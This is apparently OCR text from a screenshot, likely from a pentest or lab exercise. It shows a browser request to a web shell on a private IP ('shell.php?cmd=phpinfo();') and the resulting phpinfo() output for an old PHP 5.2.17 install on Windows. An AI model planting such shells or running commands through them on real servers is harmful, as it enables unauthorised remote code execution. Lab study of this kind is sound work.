 phpinfo()
192.168.75.140/shell.php?cmd=phpinfo();
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
1 Dumb Dumb 1 2
PHP Version 5.2.17
php
System Windows NT CHINA-65CFDD7F0 5.1 build 2600
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded C:\php\php-5.2.17\php.ini